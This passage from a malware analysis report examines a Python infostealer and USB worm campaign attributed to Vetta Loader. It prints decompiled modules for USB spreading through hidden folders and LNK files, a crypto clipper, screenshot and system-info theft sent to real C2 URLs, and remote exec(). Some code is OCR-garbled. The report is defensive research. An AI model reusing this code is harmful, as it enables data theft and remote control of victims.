

## <span id="page-19-0"></span>**Report** coronausb.py def start():<br>
old\_usb\_drives = []<br>
while 1:<br>
if run == True:  $\frac{1}{\text{try}}$ %<br>
usb\_drives = locate\_usb()<br>
for usb in usb\_drives:<br>
try:<br>
createHiddenFolder(usb)<br>
except:<br>
pass for inserted usb in list(set(usb\_drives) - set(old\_usb\_drives));<br>try:<br>|-<br>| subprocess.Popen(['explorer.exe', '.'], creationflags=(subprocess.CREATE\_NO\_WINDOW), cwd=(os.path.realpath(inserted\_usb) + empty\_character))  $\begin{array}{c}\n\textbf{except:} \\
\textbf{pass}\n\end{array}$  $old$  usb drives = usb drives  $trv$ for window in pyautogui.getAllWindows():<br>for drive in usb\_drives:<br>the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of urve in usu\_urves:<br>
try:<br>
if window.title.endswith(' (' + drive.replace('\\', '') + ')');<br>
if not window.title.startswith('Format');<br>
pass In Dow Wholewick-Startswith('commat');<br>
if not Wholew.title.startswith('Eropriet');<br>
subprocess.Popen(['explorer.exe', '.'], creationflags=(subprocess.CREATE\_NO\_WINDOW), cwd=(os.path.realpath(drive) + empty\_character))<br>
su  $except:$ pass except:<br>pass time.sleep(1) def start\_thread():<br>usb thread = threading.Thread(target=start) usb thread.start()

### *Figure 21 - Main method of coronausb module*

The module starts iterating the USB drives available on the victim machine, calling the method *createHiddenFolder*  for each of them and opening explorer.exe to continue with the infection.



*Figure 22 - Creation of hidden folder*



**Report** The *createHiddenFolder* method is responsible for creating the hidden folder using the empty character, moving all the files to this folder and sets its attributes as hidden and creating explorer.ps1.

```
if not os.path.isfile(fake explorer):
    with open(fake_explorer, 'w+') as (f):
       f.write(usbread_powershell)
subprocess.run([lattribute, '++s', '+h', fake-explorer], creationflags=(subprocess.CREATE_NO_WINDOW))if not os.path.isfile(shortcut_path):
    try:
       pythoncom.CoInitialize()
    except:pass
    shell = Dispatch('WScript.Shell')
    shortcut = shell. CreateShortCut (shortcut path)
    shortcut.TargetPath = 'powershell.exe'
    shortcut. Arguments = '-windowstyle hidden -NoProfile -nologo -ExecutionPolicy ByPass -File explorer.psl'
    shortcut. WindowStyle = 7shortcut. Working Directory = drive{\tt shortcut}.{\tt IconLocation = '$$ system roots\\ \system32\\ \shel132.d11,7'shortcut.save()
```
### *Figure 23 - Arguments for fake explorer process*

It then creates the .LNK file and sets the arguments for the fake explorer process that will be launched through the script explorer.ps1 which we analyzed at the beginning of the report.



## <span id="page-21-0"></span>cboard.py



*Figure 24 - Python clipper*

This module is a simple Python clipper, the following are the replaced cryptocurrency addresses:

- bc1qk55vk7wjgzg3pmxlh59rv5dlgewd9jem5nrt4w
- DHhrFwsiHhm4GWN9Fn4tkGXiJUmfigso7Q
- 0xeA1b0564456cdA8fE1D17306D7D5a59Ca1fC83E6
- 49FEMQZdLSJXtv6EoRPRhzjHfcihJKDy9bLBv8dvF5HPdyKSimV9MpfgU8A35ornNF87NGgVHTsYTBmsMXN8X FT7FghFy3F

Investigating the BTC address, it emerged that the actor earned a considerable amount of money with its activities. Indeed, it has a balance of about 1.19BTC on that wallet:





*Figure 25 - Bitcoin address*



### <span id="page-23-0"></span>runservice.py import threading, time, requests, json, base64 from Crypto.Cipher import AES<br>from Crypto.Util.Padding import pad, unpad from Crypto. Random import get random bytes import info, executer<br>endpoint = 'https://luke.compeyson.eu.org/runservice/api'  $run = True$  $runservice\_thread = None$  $key = base64.b64decode('412YQ/POapYT2ka0gVM/rg==')$ def getExecutions():  $\begin{aligned} \texttt{data} & = \{\} \\ \texttt{data['uuid']} & = \texttt{info.computerId} \end{aligned}$ data['usid'] = info.computer[<br>data['username'] = info.computer['username']<br>data['install\_date'] = info.computer['install\_date']<br>data['install\_date'] = info.computer['install\_date']<br>data['installed\_from'] = info.computer['i return result  $def start()$ : global current service global current\_se<br>global run<br>global sleep\_time while  $run =$ -<br>True: try:  $result = getExecution()$ for execution in result['executions']: current\_service = execution['service\_name'] try:<br>
executer.execute (execution['code'])<br>
except BaseException as e: try: try: send(str(e), 'error', execution['service name'])  $except:$ pass finally:<br> $e = None$  $del e$  $run = result['continue']$ sleep\_time = result['sleep'] except: -<br>pass

*Figure 26 - Service that exfiltrates the collected data*

This module is responsible for continuously reporting the infection of the victim along with some systeminfo collected by using the module *info.py* which are sent to: *hxxps://luke.compeyson.eu.]org/runservice/api* with these paths: */public.php and /public\_result.php*. The following table shows the collected systeminfo:







## <span id="page-24-0"></span>Info.py

In this module we find all the information relating to the infected computer. First it checks the files present in the current directory by looking the Python executable pythonw.exe and the .dat file relating to the computerID.

```
import os, sys, win32api, win32com, win32com.client, requests, time, subprocess, coronausb, uuid current_dir = os.getcwd()
current_art = os.getcwa()<br>if os.path.isfile(current_dir + '\\pythonw.exe'):<br>sys.executable = current_dir + '\\pythonw.exe'<br>computerIdFile = current_dir + '\\cUuid.dat'
computerIdFile = current_dir + '\\cUuid.dat<br>
computerId = None<br>
try:<br>
with open(computerIdFile, 'r') as (f):<br>
computerId = f.read()<br>
if not computerId.strip():<br>
raise Forentin ('Emmty ID')
if not computerId.strip():<br>
raise Exception('Empty ID')<br>
except:
          computerId = uuid.uuid1().hex
        try:<br>
with open (computerIdFile, 'w+') as (f):<br>
f.write (computerId)
        with open (computerIdFile<br>f.write (computerId)<br>except:
               pass
computer = \{\}
```
### *Figure 27 - Initial check*

Then we find the methods for the update of the information regarding the infected machine and the installation date of the malware.



```
def updateComputerInfo():
    global computer
    computer['coronausb'] = coronausb.run<br>computer['wifi'] = getWifiSSID()
    \frac{1}{2} computer ['geolocation'] = geolocate()
    return computer
def getInstallDate():
    intallationDateFile = current dir + \l\| \cdot \text{date}.dat'instantationDate = int(time.time())try:
         with open (installation DateFile, 'r') as (f):
            installationDate = int(f.read())except:-r--<br>try:<br>installationDate = int(os.path.getctime(current_dir + '\\readme.rst'))<br>except:
         excercept:
             pass
         \mathbf{try} \colonwith open (installation DateFile, 'w+') as (f):
                  f.write(str(installationDate))
         except:pass
```
return installationDate

*Figure 28 - Find installation date and update computer info*



The following method is used to obtain the specifications of the computer on which the executable runs,



#### *Figure 29 - Method used to retrieve specifications of the infected machine*

while these two methods have the task of collecting network information such as the network interface, the wlan bssid, the wifi signal strength.



#### *Figure 30 - Retrieve network information*

#### Finally it performs the IP geolocation.



*Figure 31 - IP geolocation*



## <span id="page-27-0"></span>connection.py

**Report** This file contains methods for establishing the connection to the C2.

```
url = 'https://eul.microtunnel.it/c0slta/index.php'
main sleep time = 0.1send image = Truesend computer = Trueenable auto send = True
last info send = 0request = \{\}requestsSession = requests.Session()
```
### *Figure 32 - C2 receiving data*

The elaborateRequest method takes care of creating the http request containing the computerId and a capture of the screen. Going deeper into the analysis of the code, we see that there is a check for the automatic sending of these information. Considering that the value of the variable *enable auto send* is set to true, if the time elapsed since the last sending is greater than 10 minutes, the data is sent again to the C2.

```
def elaborateRequest():
   global enable_auto_send
   global info
   global last info send
   global request
   global result
   global send computer
   global send image
   request = \{ \}request['uuid'] = info.computerIdrequest['image'] = Nonerequest['position'] = {'x':0, 'y':0}
   request['result'] = json.dumps(result)
    if enable auto send:
        if time.time() - last_info_send >= 600:
           last_info\_send = time.time()send computer = True
           send_image = True
    try:
       position = pyautogui.position()request['position'] = {'x':position.x,
         'y':position.y}
    except:pass
    if send_image == True:
        try:
           imageStore = BytesIO()screenshot = pyautogui.screenshot()screenshot.save(imageStore, 'JPEG')
           request['image'] = base64.b64encode(imageStore.getvalue()).decode()
        except:
           pass
    if send computer == True:
       last_info_send = time.time()
       request['computerInfo'] = info.updateComputerInfo()
    request['position'] = json.dumps(request['position'])
```
*Figure 33 - Creation of HTTP request containing computerId and screen capture*



**Report** Finally, the start() method carries out the POST request to the C2, sending the collected data by encoding it in base64.



*Figure 34 - Main method of the module*

In the end it starts a thread using the method contained in the file **executer.py** to parse the json file containing the response to the post request.

```
import connection, threading
def execute (code) :
    global connection
    if code! = 'pass! :
        exec(code, connection.getGlobals())
def executeThread(code) :
    if code! = 'pass! :
        def th():
            try:
                exec(code, connection.getGlobals())
            except BaseException as e:
                try:
                    connection.result = 'Error: ' + str(e)
                finally:
                    e = Nonedel e
        thread = threading. Thread (target=th)
        thread.start ()
```
*Figure 35 - Module executor.py used for thread creation*

# <span id="page-28-0"></span>**Hunting and Overview of the Campaign**



As mentioned before, the campaign involves the use of a vimeo video which is still online



*Figure 36 Description of the video containing the hidden payload*

Thanks to [a snapshot](https://web.archive.org/web/20230502083500/https:/vimeo.com/804838895) in archive.org done on May 2, we retrieved also the old Powershell code



#### *Figure 37 Old payload*

Which is described in a [tweet](https://twitter.com/Tac_Mangusta/status/1678185981344731137) of @Tac\_Mangusta, but we wanted to highlight the attribution to **zgRAT**. By looking at the strings in memory of the supposed zgRAT Sample, once again we noticed the same pattern of strings, also having the campaign ID similar to the NodeJS Sample



```
0x289cd8a (10): runas
0x289cd98 (26): elevated_true<br>0x289cdb6 (16): C:\Users
0x289cdca (30): cinstaller 2022
0x289cdf2 (80): https://bobsmith.apiworld.cf/license.php
0x289ce46 (8): from
0x289ce52 (22): CINSTALLER1
0x289ce6c (8): path
0x289ce78 (16): username
0x289ce96 (8): time
0x289cea2(8): temp
```
### *Figure 38 Correct attribution to Vetta Loader*

For the overview of the campaign, we are confident that it has been around since 2020 (oldest Sample found 81875a13eded6ccf4ea0a41cdcf62f62287aba9fb2cd80d2e7444fae6340882b) and most of the victims/submitters are Italian by looking at the telemetry on Virustotal and the internal cases.



| <b>Date</b>             | <b>Name</b>                | <b>Source</b>              | Country   |
|-------------------------|----------------------------|----------------------------|-----------|
| 2023-07-12 16:19:37 UTC | Runtime Broker.exe         | ලි 75b039cf - web          | IT        |
